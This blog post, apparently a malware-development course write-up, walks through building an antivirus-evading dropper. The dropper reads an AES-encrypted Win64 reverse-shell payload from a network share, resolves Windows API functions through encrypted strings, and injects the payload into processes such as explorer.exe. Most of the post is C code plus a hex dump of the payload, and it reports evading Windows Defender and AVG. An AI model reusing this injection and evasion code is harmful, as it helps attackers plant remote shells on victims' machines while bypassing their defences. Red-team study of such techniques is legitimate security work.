AV Evasion - Sharing is (s)caring

Introduction
Hello hackers and welcome back to the 3rd and last assignment of the well done course on Malware Development by Sektor7, in the previous blog post we saw PE injection using a payload hidden inside an image, implemented the dropper with the capacity of extraction of the payload and injecting it in the PE process target. The last assignmet ask us to encrypt a payload, load it on the file system or in our case in shared folder on the target OS, and write a dropper that open the payload and trigger the injection. The suggestions from reenz0h here are to use the CreateFileA and ReadFile WinAPI functions.
The Assignment
Let’s start taking our last dropper and check what we have and what we must change.
The most of the code is working pretty well as we saw, but the payload extraction has to be changed because now reenz0h asked to open the payload from a directory on the fiule system, we choosed a network sherd folder, so take a look closer to the payload memory loading and analyze what we have to change.
The Payload
In the previous posts we already prepared and encrypted the payload that was implemented as a resource or hidden behind an image, so there isn’t much work here. The AES256 encrypted payload is the same used in the last post so a simple Win64 reverse shell
Let’s check the payload with xxd
xxd -g1 payload_enc
00000000: 4d 37 18 fc 9d 9a ac 18 47 a6 fc 63 96 fc df 01 M7......G..c....
00000010: 1b 24 25 c0 7f 11 c6 5b 9a 8f b6 c3 1b e3 de 01 .$%....[........
00000020: 9a e3 de 83 1b e0 82 dc 60 9d 90 f8 b9 53 c9 78 ........`....S.x
00000030: 35 a3 92 1e 74 65 04 71 2f 9f e3 37 47 1a b9 3a 5...te.q/..7G..:
00000040: 55 60 f3 78 c0 64 1d ef 60 81 79 19 8e e2 44 3e U`.x.d..`.y...D>
00000050: 06 1c 01 0c 35 8a 28 f3 38 cf 13 0e 07 05 ff 37 ....5.(.8......7
00000060: 39 98 52 b4 45 65 46 27 47 4d 1a 5d 7a 1e e3 4e 9.R.EeF'GM.]z..N
00000070: 2c 0b be e1 01 78 99 48 30 c3 01 cc e4 12 49 96 ,....x.H0.....I.
00000080: c0 d8 0d 1d 5d 0b 14 6a 64 b7 04 ae 34 6c 27 4f ....]..jd...4l'O
00000090: 9e ef c9 58 15 86 31 57 a9 1b 8f 7c 9b 69 73 7d ...X..1W...|.is}
000000a0: ba 53 93 34 1d db c0 c4 d9 be 2a 47 0c 63 56 0d .S.4......*G.cV.
000000b0: 43 9d 27 fd 12 1c 11 61 ae f5 b8 d7 eb f2 ad 67 C.'....a.......g
000000c0: 25 1b f9 ef 24 4b 6c ed 04 63 ea 68 92 63 ee 75 %...$Kl..c.h.c.u
000000d0: 48 65 40 c3 50 f2 d2 88 8c 43 51 1c ea 82 67 9d He@.P....CQ...g.
000000e0: 32 4f 13 f9 ba df da 0e dc e6 0a 69 8d 87 98 9a 2O.........i....
000000f0: df a4 41 60 a0 1b f6 85 e2 57 3c 57 d2 b6 06 b5 ..A`.....W<W....
00000100: 41 40 24 c9 2d f1 68 c4 57 6e c4 4d 43 18 e5 4f A@$.-.h.Wn.MC..O
00000110: 09 0c 89 ff c2 d0 4a bc 55 b6 50 3a b4 53 dd 69 ......J.U.P:.S.i
00000120: 62 2d c2 89 d1 a9 11 c3 d2 57 63 ed 7f 31 e3 41 b-.......Wc..1.A
00000130: fb 91 08 1e 9e d7 94 17 58 4c 7b 0d 79 ee 9b fe ........XL{.y...
00000140: 5f 59 b7 f3 bb 61 fb 0e eb 45 da 6c b5 9e e5 f9 _Y...a...E.l....
00000150: 65 fb 18 7f a0 9a d3 7d 63 76 79 a2 01 ea 1a f8 e......}cvy.....
00000160: dd 54 cf 64 bc 8c b2 d2 26 04 b9 d4 6d 97 78 88 .T.d....&...m.x.
00000170: 79 d8 e7 50 2a 21 18 4f 1a e3 b4 9d ec c4 de 11 y..P*!.O........
00000180: 6d 8d fc 05 d2 a1 42 ff 6b ad 75 67 16 26 93 66 m.....B.k.ug.&.f
00000190: 55 76 86 eb 4c c7 45 c1 a1 3b f5 12 a6 5a 6a 01 Uv..L.E..;...Zj.
000001a0: fe 31 13 10 77 1b cd 47 dd d8 c2 8a cc 90 ca b5 .1..w..G........
000001b0: b2 64 40 d6 0a 73 66 76 95 08 1c cc b6 f7 6f 9c .d@..sfv......o.
000001c0: 04 46 10 53 9e 1f 09 bc 95 cf 25 70 e1 38 0b 9c .F.S......%p.8..
Now we must mount the folder where the payload is, in the target OS as a shared folder.
The Dropper
First thing first we define the size of our buffer
#define BUFFSIZE 512
Next we have to define the elements needed to call the CreateFileA and ReadFile functions in the encrypted way.
The first elements are the pointers.
HANDLE (WINAPI * pCreateFileA)(
LPCSTR lpFileName,
DWORD dwDesiredAccess,
DWORD dwShareMode,
LPSECURITY_ATTRIBUTES lpSecurityAttributes,
DWORD dwCreationDisposition,
DWORD dwFlagsAndAttributes,
HANDLE hTemplateFile
);
BOOL (WINAPI * pReadFile)(
HANDLE hFile,
LPVOID lpBuffer,
DWORD nNumberOfBytesToRead,
LPDWORD lpNumberOfBytesRead,
LPOVERLAPPED lpOverlapped
);
Then the encrypted strings,
unsigned char sCreateFileA[] = { ... };
unsigned char sReadFile[] = { ... };
the strings decryption
AESDecrypt((char *) sCreateFileA, sizeof(sCreateFileA), key, sizeof(key));
AESDecrypt((char *) sReadFile, sizeof(sReadFile), key, sizeof(key));
and the address assignment to the function pointers.
pCreateFileA = GetProcAddress(GetModuleHandle(sKernel), sCreateFileA);
pReadFile = GetProcAddress(GetModuleHandle(sKernel), sReadFile);
Next we have to define the file HANDLE, the shared path of the payload (we have to use the double backslash to avoid the escaping chars) and the payload pointer.
HANDLE hFile;
char path[] = "\\\\tsclient\\share\\payload_enc";
char* payload[BUFFSIZE] = {0};
Last but not least, as for the previous post, we must change the way the payload is loaded in memory.
// Load resources section
res = pFindResourceA(NULL, MAKEINTRESOURCE(IMAGE), RT_RCDATA);
resHandle = pLoadResource(NULL, res);
// Extract payload from the image
image = (char*)pLockResource(resHandle); // lock the resource and point to the first char of the jpg
image_len = SizeofResource(NULL, res); // get the size of the jpg + p0 + last 7 bytes
end = image + image_len - 7; // jump to the end of the jpg and read the last 7 bytes that are the original size of the jpg without p0
size = atoi(end); // cast from char to int, now size is the original size of the jpg
offset = image + size; // offset points to the first char of the p0
p0_len = image_len - size - 7; // calculate the payload size
memcpy(p0, offset, p0_len); // copy in another memory area the effective p0
// Allocate some memory buffer for p0
exec_mem = pVirtualAlloc(0, p0_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
// Copy p0 to new memory buffer
pRtlMoveMemory(exec_mem, p0, p0_len);
In the code trunk below, referred to the dropper of the previous post, the payload is loaded from the resources and extracted from the image but now we have an encrypted file in a shared folder so we have to change the dropper like this
// Load the payload from FS to memory
hFile = pCreateFileA(path,
GENERIC_READ,
FILE_SHARE_READ,
NULL,
OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL,
NULL);
if (hFile == INVALID_HANDLE_VALUE) {
return 0;
}
if (FALSE == pReadFile(hFile, payload, (BUFFSIZE-1), NULL, NULL)) {
return 0;
}
// Close the HANDLE
pCloseHandle(hFile);
payload_len = strlen(payload);
// Allocate some memory buffer for payload
exec_mem = pVirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
// Copy payload to new memory buffer
pRtlMoveMemory(exec_mem, payload, payload_len);
After opening the file with CreateFileA function we need to read it with ReadFile, this function load the payload as binary stream in the payload pointer in memory. What we must do now is to calculate the payload lenght and move the payload to another RW memory buffer. After that we are ready to decrypt our payload and inject it in our PE target process.
Tests
As in the previous post we tested the dropper on different process: explorer.exe, notepad.exe and smartscreen.exe but in this case the injection doesn’t trigger Windows Defender nor AVG Free “only” on explorer.exe and smartscreen.exe, AVG scan the dropper and let it execute the reverse shell payload maintaining the shell active. So, also in this case, we are following the TOON rule (Two is One and One is None) also in this case.

and here you can find the dropper code.
We hope you enjoied the ride on RedTeam Operator Malware Development Essentials walkthrough assignments.
Stay tuned for the Intermediate level posts :)
References
Malware Dev Essentials Course




